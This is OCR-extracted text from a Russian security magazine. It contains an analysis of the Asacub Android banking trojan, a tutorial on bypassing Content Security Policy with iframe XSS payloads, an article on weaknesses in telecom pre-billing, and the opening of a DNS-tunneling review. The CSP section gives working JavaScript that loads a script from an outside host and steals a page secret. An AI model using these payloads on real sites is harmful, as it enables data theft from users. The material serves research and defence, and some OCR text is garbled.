![](_page_22_Picture_723.jpeg)

Нажимаем «Перейти к настройкам». И соглашаемся «Use Системное приложение».

> Use Системное приложение? Системное приложение needs to:

- Observe your actions Receive notifications when you're interacting with an app.
	- **Retrieve window content** Inspect the content of a window you're interacting with.
		- **CANCEL**

OK

Окно «Use Системное приложение»

Установленное приложение банка сразу замечает что-то неладное (в отличие от нас).

![](_page_22_Picture_24.jpeg)

![](_page_22_Picture_25.jpeg)

#### Окно с сообщением о вирусе

Оказывается, это никакая не фотография, а банковский троян Asacub! Антивирусы говорят то же самое.

![](_page_22_Picture_28.jpeg)

**WWW** Проверка на VirusTotal

Некоторые принципы работы Asacub уже были рассмотрены в исследовании «Лаборатории Касперского». Увы, множество людей не в курсе элементарной безопасности Android. Asacub заражает в день более 40 тысяч смартфонов. Вот наиболее распространенные сообщения для заражения:

- «Юзернейм, посмотри фотографию по ссылке»;
- «Юзернейм, тебе пришло MMS-сообщение от Васи»;
- «Юзернейм, интересует обмен Авито?»; • «Юзернейм, и тебе не стыдно после этого?!».

А теперь без шуток попробуем посмотреть подробнее, что за зверь Asacub.

#### СТАТИЧЕСКИЙ АНАЛИЗ. ДЕКОМПИЛИРУЕМ ВИРУС Инструменты: Android Studio, JaDX

Статический анализ включает в себя декомпиляцию приложений и просмотр исходного кода для дальнейшего анализа действий вируса. Сначала воспользуемся JaDX для декомпиляции apk. Часто исходники могут быть кривыми, но для анализа этого достаточно. Скачиваем и устанавливаем.

- $$1s -1$
- \$ git clone https://github.com/skylot/jadx.git
- $$ cd$  jadx  $\sqrt{2}$ ./gradlew dist

Запускаем графический JaDX.

- $$1s -1$
- $$ cd build/jadx/$

\$ bin/jadx-gui lib/jadx-core-\*.jar

Выбираем File → Open → photoimg.apk. Видим исходники.

![](_page_22_Figure_45.jpeg)

Но удобнее работать с ними в Android Studio. Сохраняем как проект и импортируем в Android Studio. Пробежимся по AndroidManifest.xml. Смотрим права приложения.

![](_page_22_Picture_724.jpeg)

Хоть они и очевидны для тех, кто понимает английский язык, пройдемся ПО НИМ.

- READ CONTACTS ЧТЕНИЕ АДРЕСНОЙ КНИГИ.
- SEND SMS, READ SMS, WRITE SMS, RECEIVE SMS ОТПРАВКА, ЧТЕНИЕ, редактирование, получение SMS.
- RECEIVE BOOT COMPLETED получение информации о включении устройства для автозапуска.
- WAKE LOCK ОТКЛЮЧЕНИЕ СПЯЩЕГО РЕЖИМА.
- READ PHONE STATE получение информации об устройстве. • INTERNET - доступ в интернет.
- CALL PHONE ОСУЩЕСТВЛЕНИЕ ЗВОНКОВ.
- SET ALARM использование будильника (для совершения периодических действий).
- BIND ACCESSIBILITY SERVICE ДЛЯ МОНИТОРИНГА СОбЫТИЙ В СИСТЕМЕ, запуска приложений, нажатий кнопок и прочего.

Посмотрим некоторые действия.

<activity android:name="com.bacon.accident.Hypothesize" android: showWhenLocked="true" android:turnScreenOn="true"/>

В Hypothesize. java находится код, который вызывает окно «Перейти к настройкам».

<service android:name="com.bacon.accident.DespiseFar" android:permis sion="android.permission.BIND\_JOB\_SERVICE" android:exported="true"/>

В DespiseFar.java - планирование задач с помощью JobScheduler. Используется для задания времени выполнения функции, отсрочки.

<receiver android:name="com.bacon.accident.King" android:permission= "android.permission.BROADCAST\_SMS">

<intent-filter> <action android:name="android.provider.Telephony.SMS DELIVER"/> <action android:name="android.provider.Telephony.SMS RECEIVED"/> <action android:name=".STATUS"/> </intent-filter> </receiver>

В King.java собственно получение и обработка SMS. Также Asacub парсит контакты для дальнейшей отправки им SMS.

![](_page_22_Picture_725.jpeg)

#### І Іарсинг контактов

Все данные, отправляемые на сервер, и строки в приложении шифруются. На сервер отправляется информация о телефоне, контакты. С сервера приходят команды для выполнения, номера для отправки SMS и тексты сообщений.

![](_page_22_Picture_726.jpeg)

Дешифровка строк находится в f.java.

![](_page_22_Picture_727.jpeg)

Видимо, используется Base64, но не будем пытаться дешифровать руками. Скопируем f.java в новый проект, запустим и выведем в консоль дешифрованную строку а.

String a = f.a("bQVMCZTJ8RucwuWP+ncPVMRzIkv9g/PXCauYXscZme2gUQL/ 3VmxUkOhO4Hj4EyFm4W7I3eO1wr9ZdxOhgiqbF1ox5veD9G3hJPy21Oo4UrF6xPBkefFD RSqI9Efyqp9HZVWDuOhz4WREtF558SOMI99GRBgj9kYMdxdJfJ+XHuiRro2V0E9Qy3 rTels01LRFT48xvL2KAKEpfaKbtZdxXwW+PFvn7r3Wy6XMK03n2m2c0PLMjHz3HvKWl ZW1Dz5V1JzSYb6ck/SfT4eJJouna07iNY2ZpWsJAGvQc46hPJwIDVzu3Ofs6yv/e0iECN hzsnrxX3gWu0Qoh8Lfc0apwy1g8/3DVykz1q6udXbdsYXUuORaRKkmKL07b/iAqHSs NvpoOPsknRB");

System.out.print(a);

Вывелся наш текст.

I/System.out: Для устраннения проблемы Вам необходимо включить 'Системное приложение' 1.Для этого перейдите на страницу настроек 2. Выберите из списка 'Системное приложение' finished: useAppContext(com.example.root.myapplication.ExampleInstrumente TestRunner: Дешифрованная строка

#### ДИНАМИЧЕСКИЙ АНАЛИЗ. ДЕБАЖИМ ВИРУС Инструменты: Genymotion, Android Studio, Wireshark, Nmap

Код может быть обфусцирован, и тогда при статическом анализе у нас возникнут трудности. В таких случаях на помощь приходит динамический анализ. Суть его в том, что мы будем изучать вирус в процессе исполнения приложения.

Готовим инструменты. Android Studio — для дебага. Genymotion — эмулятор для запуска apk. Wireshark — для анализа трафика и пакетов, передаваемых вирусом. Я разместила все вместе на экране, чтобы было видно одновременно и трафик, и процессы.

![](_page_22_Picture_79.jpeg)

- [Prev request in frame: 110] [Response in frame: 116] [Next request in frame: 126]
- File Data: 163 bytes ▽ HTML Form URL Encoded: application/x-www-form-urlencoded Form item: "KueobHLdTO2IUsdIkUwcOH8p0n xspYEZKFUoV4R1K9VfHw7PqF1tsajaDYLgEYAR208i4mUoFXH EvZP4hVn7RhVMOonZKfuhdReG8BOtntRUwCsFiu4qzDIs2JJRFF6sOAnFuj38MtVXthdC3iBwAdY<br>7L6erOo" = "
- Пакет POST-запроса в Wireshark

Что нам говорит WHOIS про этот домен?

Domain Name: WHITEONAPPLE.COM

Registrar WHOIS Server: whois.ordertld.com Updated Date: 2018-08-23T18:08:07

Домен зарегистрирован 23 августа 2018 года. Существует уже больше месяца. Посмотрим теперь, что нам скажет сервер самого хозяина (!) Asacub. Узнаем, какие порты открыты на нем, чтобы распознать ОС и используемые сервисы. Просканируем все его порты с помощью Nmap (в нашем случае ZenMap).

![](_page_22_Picture_728.jpeg)

![](_page_22_Picture_729.jpeg)

Что нам говорит вывод? На командном центре вируса стоит Debian и nginx. 80-й порт, скорее всего, нужен для получения отклика от ботов. На 443-м порте, который используется для HTTPS, стоит сертификат для http:// vcdetfva5gnzbtby.onion. И на парочке портов еще есть HTTP. Скорее всего, там и находится админка, билдер Asacub. Тяжело смотреть на админку, в которую не можешь зайти. Но на этом наши полномочия заканчиваются, как и наше расследование.

Вывод ZenMap 2

#### ЧТО В ИТОГЕ?

Сорок тысяч заражений каждый день банковским вирусом Asacub, который умеет:

- отправлять информацию об устройстве, в том числе списка контактов;
- управлять приложениями в телефоне;
- отправлять SMS на номера с командного центра либо со списка контактов с именем контакта в тексте и предложением перейти по ссылке; • читать SMS и отправлять содержимое в командный центр.

Человек переходит по ссылке, устанавливает вирус. С помощью социальной инженерии Asacub заставляет пользователя выдать доступ к «Специальным возможностям». И все. Дальше начинается распространение вируса друзьям и отправка SMS на банковские номера, а с их помощью выполняется перевод на карты и счета мошенников.

Серверы с командным центром спокойно работают уже больше месяца. В целом убытки от киберпреступности по статистике к 2021 году составят около 6 триллионов долларов. Хочется задаться вопросом: почему наш любимый Роскомнадзор блокирует Telegram, порносайты и все остальное подряд миллионами, вместо того чтобы заблокировать десять серверов, которые приносят огромные убытки жителям страны? Получается, что о нас никто не позаботится, а авторам Asacub разрешено обворовывать ежедневно 40 тысяч человек.

Ни в коем случае нельзя забывать об элементарных правилах безопасности, иначе из друга и помощника Android может стать сообщником грабителей и выдать доступ к банковским счетам, фотографиям и любой персональной информации. Вряд ли кто-то из читателей попадется на такую удочку, но при случае не забывай информировать менее подкованных знакомых и близких! ЗО

**Bo0oM** Security researcher, whitehat, bug bounty practicant, blogger, noob, script kiddie

@i bo0om

# PA3PEILLEHO

ИЗУЧАЕМ НОВУЮ КРУТУЮ ТЕХНИКУ ОБХОДА CSP

Политика защиты контента (CSP) - это механизм, встроенный в браузеры, который позволяет защититься от XSSатак. Он описывает браузеру безопасные источники загрузки ресурсов, таких как JavaScript, стили, изображения, фреймы. Основной способ использования политики - блокировка недоверенных JS, что сводит к минимуму вероятность успешной эксплуатации XSS. Например, если в заголовке CSP указано загружать изображения только с текущего домена, то все теги со сторонними доменами будут проигнорированы. Но как провести полноценную атаку с кражей данных, если ничего нельзя отправлять на другие ресурсы?

Типичный пример использования CSP - это разрешение загрузки ресурсов с собственного домена (self) и разрешение выполнения инлайн-сценариев:

#### Content-Security-Policy: default-src 'self' 'unsafe-inline';

Такая политика подразумевает «запрещено все, что не разрешено». В данной конфигурации будет запрещено любое использование функций, выполняющих код в виде строки, таких как eval, setTimeout, setInterval, так как отсутствует настройка 'unsafe-eval'.

- O Uncaught EvalError: Refused to evaluate a string as JavaScript csp.php?xss=eval('alert()'):4<br>because 'unsafe-eval' is not an allowed source of script in the following Content Security<br>Policy directive: "script-src 'self'
- at csp.php?xss=eval('alert()'):4
- The source list for Content Security Policy directive 'style-src' contains an  $csp.php:1$ invalid source: ''none''. It will be ignored. Note that 'none' has no effect unless it is the only expression in the source list.
- Navigated to http://hsts.pro/csp.php?xss=[][%22filter%22][%22constructor%22](%27alert()%27)() © > Uncaught EvalError: Refused to evaluate a string as csp.php?xss=[]["filt...or"]('alert()')():4 JavaScript because 'unsafe-eval' is not an allowed source of script in the following Content<br>Security Policy directive: "script-src 'self' 'unsafe-inline'".
	- at Function (<anonymous>) at csp.php?xss=[]["filt...or"]('alert()')():4

Запрещено грузить любой контент с внешних источников, в том числе изображения, CSS, WebSocket. И конечно же, JS.

![](_page_23_Picture_14.jpeg)

#### **WWW**

Для примера я специально оставил XSS в этом месте, задача - украсть секрет пользователя.

Но не стоит забывать, что self позволяет работать в контексте SOP в рамках этого домена, поэтому мы по-прежнему можем грузить сценарии, создавать фреймы, изображения. Если вспомнить о фреймах, то CSP распространяется и на фреймы, в том числе если в качестве протокола будет указан data, blob или будет сформирован фрейм с помощью атрибута srcdoc.

Elements Console Sources Network Performance Application Security  $\gg$  $91A1$ 【★ □ Memory  $\times$ 

Filter All levels **v** Group similar ☆  $\circ$ top  $\mathbf{v}$  $\mathbb{P}$ ● > Refused to load the script 'http://bo0om.ru/csp.js' because it violates csp.php?xss=f=docume...y.appendChild(f);:4<br>the following Content Security Policy directive: "default-src 'self' 'unsafe-inline'". Note that 'scri not explicitly set, so 'default-src' is used as a fallback.

![](_page_23_Picture_20.jpeg)

#### **WARNING**

Статья написана в исследовательских целях. Вся информация в ней носит ознакомительный характер. Ни автор, ни редакция не несет ответственности за неправомерное использование упомянутых в ней аппаратных платформ, программ и техник!

#### МОЖНО ЛИ ВЫПОЛНИТЬ JS В ТЕКСТОВОМ ФАЙЛЕ?

Для начала вспомним один трюк. Если современный браузер открывает изображение или какой-то текстовый файл, он автоматически преобразуется в HTML-страницу.

![](_page_23_Picture_25.jpeg)

 $\blacktriangledown$  <head> <meta name="viewport" content="width=device-width, minimum-scale=0.1">

- $<$ /head> v<body style="margin: 0px; background: #0e0e0e;">
- <img style="-webkit-user-select: none;" src="<u>http://hsts.pro/favicon.ico</u>"> == \$0  $<$ /body>

 $<$ /html>

Это нужно для корректного отображения содержимого пользователю, чтобы у изображения был фон и она была расположена по центру. Но *iframe* также является окном! Поэтому открытые в нем файлы, которые отображаются в браузере, например favicon.ico или robots.txt, автоматически преобразуются в HTML, независимо от того, корректные ли в нем данные, главное - чтобы был правильный content-type.

Но что, если фрейм будет содержать страницу сайта, но уже без заголовка CSP? Вопрос риторический. Выполнит ли открытый фрейм без политики все JS, которые будут у него внутри? Если иметь XSS на странице, мы можем сами записать свой JS внутрь фрейма.

Для теста сформируем сценарий, который открывает iframe. Для примера возьмем bootstrap.min.css, путь к которому указан на странице выше.

![](_page_23_Picture_580.jpeg)

### Hello!

×

![](_page_23_Picture_581.jpeg)

![](_page_23_Picture_582.jpeg)

Теперь посмотрим на содержимое фрейма. Отлично! CSS был преобразован

в HTML, и нам удалось переписать содержимое head (хотя оно было пустое). Теперь проверим, сработает ли в нем подключение внешнего JavaScript-файла.

#### script=document.createElement('script'); script.src='//bo0om.ru/csp.js'; window.frames[0].document.head.appendChild(script); **10 Not Secure** | hsts.pro/csp.php?xss=alert("Welcome")  $\mathbf C$ hsts.pro says Hello! Wow! Origin: http://hsts.pro Url: http://hsts.pro/csp.php?xss=alert(%22Welcome%22)? Secret: 5ehPVBtXvavcjKRN  $/*!$ OK \* Bootstrap v3.3.7 (http://getbootstrap.com) \* Copyright 2011-2016 Twitter, Inc. \* Licensed under MIT (https://github.com/twbs/bootstrap/b 1oh/master/LICENSE) Lĸ Elements Console Sources Network Performance Memory Application Security **Audits** n. Custom levels ▼ / Group similar  $\mathbb{R}$ top Filter  $\circ$ > frame=document.createElement("iframe"); frame.src="/css/bootstrap.min.css" document.body.appendChild(frame);

> window.frames [0].document.head.innerHTML="Wow!"; <- "Wow!"

- > script=document.createElement('script');
- script.src='//bo0om.ru/csp.js'; window.frames[0].document.head.appendChild(script);

<script src="//bo0om.ru/csp.js"></script>

Таким образом мы можем выполнить инъекцию через iframe, создать в нем свой JS-сценарий и обратиться в окно-родитель, чтобы украсть оттуда данные.

Для полноценной эксплуатации XSS достаточно открыть фрейм с любым путем, где отсутствует политика безопасности. Это могут быть стандартные favicon.ico, robots.txt, sitemap.xml, CSS/JS-файлы, загруженные пользователями изображения и прочее.

![](_page_23_Picture_45.jpeg)

#### **WWW**

РоС проведения атаки через robots.txt.

#### **ОШИБКИ СЕРВЕРА ДЛЯ ОБХОДА CSP**

Но что, если любой корректный ответ (200 - ОК) содержит X-Frame-Options: Deny? Вторая ошибка, которую допускают при внедрении CSP, - это отсутствие защитных заголовков при ошибках веб-сервера. Самый простой вариант — обратиться на несуществующую страницу. Я заметил, что многие ресурсы ставят X-Frame-Options только на ответы 200, но 404 игнорируют.

Если и это предусмотрено - попробуем вызвать стандартное сообщение от веб-сервера о некорректной ссылке.

Чтобы гарантированно вызвать 400 bad request на примере nginx, достаточно обратиться на директорию выше с помощью конструкции /%2e%2e%2f . Чтобы препятствовать нормализации ссылки браузером (браузер уберет /../ и отправит /), делаем urlencode точки и последнего слеша:

frame=document.createElement("iframe"); frame.src="/%2e%2e%2f"; document.body.appendChild(frame);

### Hello!

Secret: z0wt7Pk6idlSSmRa

![](_page_23_Picture_55.jpeg)

nginx

![](_page_23_Picture_583.jpeg)

Другой из вариантов развития событий - передача некорректного urlencode в пути, например /% или /%%z.

Однако самый простой способ получить ошибку веб-сервера - это превышение длины URL. Современные браузеры могут сформировать ссылку много больше, чем поддерживает веб-сервер. А у веб-серверов по умолчанию размер ссылки не должен превышать 8 Кбайт данных, как в nginx, так и в Apache.

Для этого вызываем похожий сценарий, например с длиной пути

в 20 000 байт:

frame=document.createElement("iframe"); frame.src="/"+"A".repeat(20000); document.body.appendChild(frame);

![](_page_23_Picture_584.jpeg)

Если вспомнить о других лимитах - это длина кук. Количество и длина кук в браузере может быть больше, чем поддерживают веб-серверы. По ана-ЛОГИИ:

1. Создаем огромные соокіе:

for(var  $i=0; i<5; i++)$ {document.cookie= $i+$ "="+"a".repeat(4000)};

- 2. Открываем фрейм на любой адрес, сервер вернет ошибку (и часто без XFO и CSP).
- 3. Удаляем огромные cookie:

 $for(var i=0; i<5; i++)$ {document.cookie=i+"="}

4. Пишем в фрейм свой JS-сценарий, который ворует secret.

Попробуй сам! А если не получится, вот тебе РоС :).

Скорее всего, есть и другие способы вызвать ошибку, например отправить слишком длинный POST-запрос или вызвать ошибку самого веб-приложения (например, с ошибкой 500).

#### Почему это работает?

Потому что политика подключаемого ресурса в фрейме контролируется самим ресурсом.

![](_page_23_Picture_75.jpeg)

#### **WWW**

На сайте Useless CSP ты найдешь множество примеров сайтов, на которых неверно настроена CSP, что сводит всю защиту на нет.

#### КАК ЭТОГО ИЗЬЕЖАІЬ

Заголовок Content-Security-Policy должен присутствовать на всех страницах, даже на ошибках веб-сервера.

Настройка CSP должна происходить таким образом, чтобы права были минимально необходимыми для корректной работы ресурса, если это возможно. Попробуй включить Content-Security-Policy-Report-Only: default-src 'none' и постепенно включать правила для тех или иных ситуаций.

Если для корректной работы ресурса необходимо использовать unsafeinline, обязательно нужно внедрить nonce или hash-source, без этого защита от атак типа XSS сходит на нет. А если CSP не защищает от атак, какой в нем смысл? **ВЕ** 

![](_page_23_Picture_82.jpeg)

#### **INFO**

Дополнительно, как рассказал @majorisc, данные со страницы можно увести с помощью RTCPeer-Connection, передавая секрет через DNS-запросы. Default-src 'self', к сожалению, не защищает и от этого.

# БИЛЛИНГ

PA35ИРАЕМСЯ, КАК МОБИЛЬНЫЕ ОПЕРАТОРЫ **XPAHAT И ОБРАБАТЫВАЮТ** <u>НАШИ ДАННЫЕ</u>

![](_page_24_Picture_3.jpeg)

Мобильные операторы получают массу данных и метаданных, по которым можно узнать очень многое о жизни отдельно взятого абонента. А поняв, как обрабатываются и как хранятся эти данные, ты сможешь отследить всю цепочку прохождения информации от звонка до списания денег. Если же говорить о модели внутреннего нарушителя, то здесь возможности и подавно огромные, ведь защита данных вообще не входит в задачи систем предбиллинга.

Для начала нужно учитывать, что абонентский трафик в сети телеком-оператора генерируется и поступает с разного оборудования. Это оборудование может формировать файлы с записями (файлы CDR, логи RADIUS, текст в ASCII) и работать по разным протоколам (NetFlow, SNMP, SOAP). И нужно контролировать весь этот веселый и недружный хоровод, снимать данные, обрабатывать и передавать дальше в биллинговую систему в формате, который будет предварительно стандартизован.

При этом везде бегают абонентские данные, доступ к которым желательно не предоставлять посторонним. Насколько защищена информация в такой системе с учетом всех цепочек? Давай разбираться.

#### ЗАЧЕМ ПРЕДБИЛЛИНГ ТЕЛЕКОМ-ОПЕРАТОРАМ?

Считается, что абоненты хотят получать все более новые и современные виды услуг, но нельзя постоянно менять для этого оборудование. Поэтому реализацией новых услуг и способами их предоставления должен заниматься предбиллинг - это его первая задача. Вторая - анализ трафика, проверка его корректности, полноты загрузки в абонентский биллинг, подготовка данных для биллинга.

С помощью предбиллинга реализованы различные сверки и дозагрузки данных. Например, сверка состояния услуг на оборудовании и в биллинге. Бывает, абонент пользуется услугами при том, что в биллинге он уже заблокирован. Либо он пользовался услугами, но с оборудования не поступили записи об этом. Ситуаций может быть множество, большинство таких моментов и решается с помощью предбиллинга.

Когда-то я писал курсовую работу по оптимизации бизнес-процессов компании и расчету ROI. Проблема с расчетом ROI была не в том, что не было исходных данных, — я не понимал, какой «линейкой» их мерить. Примерно так же часто бывает с предбиллингом. Можно бесконечно настраивать и улучшать обработку, но всегда в какой-то момент обстоятельства и данные сложатся так, что произойдет исключение. Можно идеально выстроить систему работы и мониторинга вспомогательных систем биллинга и предбиллинга, но невозможно обеспечить бесперебойную работу оборудования и каналов передачи данных. Поэтому и существует дублирующая система, которая занимается проверкой данных в биллинге и данных, ушедших от предбиллинга в биллинг. Ее задача - поймать то, что ушло с оборудования, но по какой-то причине «не легло на абонента». Эту роль дублирующей и контролирующей предбиллинг системы обычно играет FMS - Fraud Management System. Конечно, ее основное предназначение - вовсе не контроль предбиллинга, а выявление мошеннических схем и, как следствие, мониторинг потерь и расхождений данных с оборудования и биллинговых данных. На самом деле вариантов использования предбиллинга очень много. Например, это может быть выполнение сверки между состоянием абонента на оборудовании и в CRM. Такая схема может выглядеть следующим обра-30M.

- 1. С помощью предбиллинга по SOAP получаем данные с оборудования (HSS, VLR, HLR, AUC, EIR).
- 2. Преобразуем исходные RAW-данные в нужный формат.
- 3. Делаем запрос в смежные системы СRM (базы данных, программные интерфейсы).
- 4. Производим сверку данных.
- 5. Формируем записи-исключения.
- 6. Делаем запрос в систему CRM на синхронизацию данных.
- 7. Итог абонент, качающий фильм в роуминге в ЮАР, блокируется с нулевым балансом и не уходит в дикий минус.

Еще один пример использования — накопление данных и дальнейшая их обработка. Такой вариант возможен, когда у нас тысячи записей с оборудования (GGSN-SGSN, телефония): выбрасывать все эти записи в детализацию абонента — полнейшее безумие, не говоря уже о том, что мы адски нагружаем все системы таким количеством мелких данных. По этой причине подойдет следующая схема, которая разрешает проблему.

- 1. Получение данных с оборудования.
- 2. Агрегация данных на предбиллинге (ждем, когда соберутся все нужные записи по какому-либо условию).
- 3. Отправка данных в конечный биллинг.
- 4. Итог вместо 10 тысяч записей мы отправили одну с агрегирующим значением счетчика потребленного интернет-трафика. Сделали всего один запрос к базе данных и сэкономили кучу ресурсов, включая электричество!

Это всего лишь типовые схемы работы. Формат статьи не позволяет привести примеры более сложных схем (например, Big Data), но они тоже встречаются.

#### КАК УСМИРИТЬ ЗООПАРК?

Чтобы было понятнее, как это работает и где здесь могут возникнуть проблемы, давай возьмем систему предбиллинга Hewlett-Packard Internet Usage Manager (HP IUM, в обновленном варианте eIUM) и на ее примере посмотрим, как работает подобный софт.

Представь большую мясорубку, в которую бросают мясо, овощи, буханки хлеба — все, что только можно. То есть на входе самые разные продукты, но на выходе все они приобретают одинаковую форму. Мы можем поменять решетку и получим на выходе другую форму, но принцип и путь обработки наших продуктов останется прежний - шнек, нож, решетка. Это и есть классическая схема предбиллинга: сбор, обработка и вывод данных. В предбиллинге IUM звенья этой цепочки называются encapsulator, aggregator и datastore.

Тут необходимо понимать, что на входе у нас должна присутствовать полнота данных — некий минимальный объем информации, без которого дальнейшая обработка бесполезна. При отсутствии какого-то блока или элемента данных мы получаем ошибку или предупреждение, что обработка невозможна, так как операции не могут быть выполнены без этих данных.

Поэтому очень важно, чтобы оборудование формировало файлы-записи, которые имели бы строго определенный и установленный производителем набор и тип данных. Каждый тип оборудования — отдельный обработчик (коллектор), который работает только со своим форматом входных данных. Например, нельзя просто так взять и закинуть файл с оборудования CISCO PGW-SGW с интернет-трафиком мобильных абонентов на коллектор, который обрабатывает поток с оборудования фиксированной связи Iskratel Si3000.

Если мы так сделаем, то в лучшем случае получим исключение при обработке, а в худшем у нас встанет вся обработка конкретного потока, так как обработчик-коллектор упадет с ошибкой и будет ждать, пока мы не решим проблему с «битым» с его точки зрения файлом. Здесь можно заметить, что все системы предбиллинга, как правило, критично воспринимают данные, на обработку которых не был настроен конкретный обработчик-коллектор.

Изначально поток разобранных данных (RAW) формируется на уровне энкапсулятора и уже здесь же может быть подвергнут преобразованиям и фильтрации. Так делается, если нужно до схемы агрегации произвести с потоком изменения, которые должны быть в дальнейшем применены ко всему потоку данных (когда он будет проходить через различные схемы агрегации).

![](_page_24_Figure_32.jpeg)

Файлы (.cdr, .log и прочие) с записями об активности пользователей-абонентов поступают как с локальных источников, так и с удаленных (FTP, SFTP), возможны варианты работы и по другим протоколам. Разбирает файлы парсер, с помощью разных классов Java.

Так как система предбиллинга в нормальном режиме работы не предназначена для хранения истории обрабатываемых файлов (а их может быть сотни тысяч в сутки), то после обработки файл на источнике удаляется. По разным причинам файл не всегда может быть удален корректно. В результате бывает, что записи из файла обрабатываются повторно или с большим опозданием (когда удалить файл получилось). Для предотвращения таких дублей существуют механизмы защиты: проверка на дубли файлов или записей, проверка на время в записях и прочее.

Одно из самых уязвимых мест здесь - это критичность к размеру данных. Чем больше мы храним данных (в памяти, в базах данных), тем медленнее мы обрабатываем новые данные, тем больше мы потребляем ресурсов и в итоге все равно достигаем предела, после которого вынуждены удалить старые данные. Таким образом, для хранения этих метаданных обычно используются вспомогательные БД (MySQL, TimesTen, Oracle и так далее). Соответственно, получаем еще одну систему, которая влияет на работу предбиллинга с вытекающими вопросами безопасности.

#### ЧТО В ЧЕРНОМ ЯЩИКЕ?

Когда-то на заре подобных систем использовались языки, которые позволяли эффективно работать с регулярными выражениями, - таким, например, был Perl. Фактически почти весь предбиллинг, если не брать во внимание работу с внешними системами, - это правила разбора-преобразования строк. Естественно, лучше регулярных выражений тут ничего не найти. Постоянно растущий объем данных и повышение критичности к времени вывода новой услуги на рынок сделали применение таких систем невозможным, так как тестирование и внесение изменений занимало много времени, масштабируемость была низкой.

Современный предбиллинг - это набор модулей, как правило написанных на Java, которыми можно управлять в графическом интерфейсе с помощью стандартных операций копирования, вставки, перемещения, перетаскивания. Работа в этом интерфейсе проста и понятна.

Для работы в основном используется операционная система на базе Linux или Unix, реже - Windows.

проблемы обычно связаны с процессом тестирования Основные или выявления ошибок, так как данные проходят по множеству цепочек правил и обогащаются данными из других систем. Видеть, что происходит с ними на каждой стадии, не всегда удобно и понятно. Поэтому приходится искать причину, отлавливая изменения нужных переменных при помощи логов.

![](_page_24_Picture_583.jpeg)

![](_page_24_Picture_584.jpeg)

Слабость этой системы - ее сложность и человеческий фактор. Любое исключение провоцирует потерю данных или неправильное их формирование.

Обрабатываются данные последовательно. Если на входе у нас ошибка-исключение, которая не позволяет корректно принять и обработать данные, встает весь входной поток либо порция некорректных данных отбрасывается. Разобранный RAW-поток поступает на следующую стадию - агрегацию. Схем агрегации может быть несколько, и они изолированы друг от друга. Как если единый поток воды, поступающий в душ, пройдя через решетку лейки, разделится на разные потоки — одни толстые, другие совсем тонкие.

После агрегации данные готовы к доставке потребителю. Доставка может идти как напрямую в базы данных, так и записью в файл и отправкой его дальше либо просто записью в хранилище предбиллинга, где они будут лежать, пока его не опустошат.

После обработки на первом уровне данные могут передаваться на второй и далее. Такая лестница необходима для увеличения скорости обработки и распределения нагрузки. На второй стадии к нашему потоку данных может добавляться другой поток, смешиваться, делиться, копироваться, объединяться и так далее. Конечная стадия - это всегда доставка данных в системы, которые его потребляют.

В задачи предбиллинга не входит (и это правильно!):

- мониторить, поступили и доставлены ли входные-выходные данные, этим должны заниматься отдельные системы;
- шифровать данные на любой стадии.

Далеко не весь поток поступающих данных подвергается обработке. Обрабатываются только те данные, которые нужны для работы. Тратить время на остальные нет смысла до того момента, пока они не понадобятся. Таким образом, из RAW-потока нужно брать только то, что нужно для схем агрегации. Из RAW (текстовые файлы, результаты запросов, бинарные файлы) парсится только необходимое.

#### **ПРИВАТНОСТЬ**

Здесь у нас полный расколбас! Начнем с того, что в задачи предбиллинга не входит защита данных в принципе. Разграничение доступа к предбиллингу нужно и возможно на разных уровнях (интерфейс управления, операционная система), но если мы заставим его заниматься шифрованием данных, то сложность и время обработки настолько увеличатся, что это будет совершенно неприемлемо и непригодно для работы биллинга.

Зачастую время от использования услуги до отображения этого факта в биллинге не должно превышать нескольких минут. Как правило, метаданные, которые нужны для обработки конкретной порции данных, хранятся в БД (MySQL, Oracle, Solid). Входные и выходные данные практически всегда лежат в директории конкретного потока-коллектора. Поэтому доступ к ним может иметь любой, кому он разрешен (например, root-пользователь).

Сама конфигурация предбиллинга с набором правил, сведениях о доступах к базам данных, FTP и прочему хранится в зашифрованном виде в файловой базе данных. Если неизвестен логин-пароль для доступа в предбиллинг, то выгрузить конфигурацию не так просто.

Любое внесение изменений в логику обработки (правила) фиксируется в лог-файл конфигурации предбиллинга (кто, когда и что менял).

Даже если внутри предбиллинга данные передаются по цепочкам обработчиков-коллекторов напрямую (минуя выгрузку в файл), данные все равно временно хранятся в виде файла в директории обработчика, и при желании к нему можно получить доступ.

Данные, которые проходят обработку на предбиллинге, обезличены: они не содержат ФИО, адресов и паспортных данных. Поэтому даже если ты получишь доступ к этой информации, то персональных данных абонента отсюда не узнать. Зато можно поймать какую-то инфу по конкретному номеру, IP либо другому идентификатору.

Имея доступ к конфигурации предбиллинга, ты получаешь данные для доступа ко всем смежным системам, с которыми он работает. Как правило, доступ к ним ограничен непосредственно с сервера, на котором работает предбиллинг, но так бывает не всегда.

Если ты доберешься до директорий, где хранятся файловые данные обработчиков, то сможешь вносить изменения в эти файлы, которые ждут своей отправки потребителям. Часто это самые обычные текстовые документы. Тогда картина такая: предбиллинг данные принял и обработал, но в конечную систему они не пришли — пропали в «черной дыре».

И выяснить причину этих потерь будет сложно, так как потеряна только часть данных. В любом случае эмулировать потерю будет невозможно при дальнейшем поиске причин. Можно посмотреть данные на входе и выходе, но понять, куда они делись, не получится. Злоумышленнику при этом остается только замести следы в операционной системе. <sup>По</sup>

# ПОД ФАЙРВОЛОМ ЛАЗЕЙКА

![](_page_25_Picture_2.jpeg)

#### ТЕСТИРУЕМ ПЯТЬ ПОПУЛЯРНЫХ СРЕДСТВ, КОТОРЫЕ ПРОБРАСЫВАЮТ ИНТЕРНЕТ ПО DNS

**Михаил Фирстов Андрей Скуратов Сергей Мигалин**

Когда доступ в сеть наглухо отрезан файрволом, а передать данные нужно позарез, на помощь приходит техника DNS‐ туннелирования. Запросы к DNS даже при самых строгих настройках иногда все же проходят, и это можно исполь‐ зовать, отвечая на них со своего сервера, находящегося по ту сторону. Связь будет крайне медленной, но этого хва‐ тит для проникновения в локальную сеть организации или, например, для срочного выхода в интернет по платному Wi-Fi за границей. Давай посмотрим, какие утилиты помогут тебе в этом деле и какие у каждой плюсы и минусы.

Авторы этой статьи - пентестеры из команды FBK [CyberSecurity](https://fbkcs.ru/). Это часть крупнейшей российской аудиторско‐консалтинговой группы ФБК (Финан‐ совые и бухгалтерские консультанты). Компания специализируется на услугах в области практической информационной безопасности.

![](_page_25_Picture_9.jpeg)

- тестирование на проникновение;
- фо рензика, расследование инцидентов;
- комплаенс, аудит по требованиям PCI DSS и SWIFT;
- аппаратная безопасность (банкоматы, IoT и так далее);
- IT-аудит и IT-консалтинг;
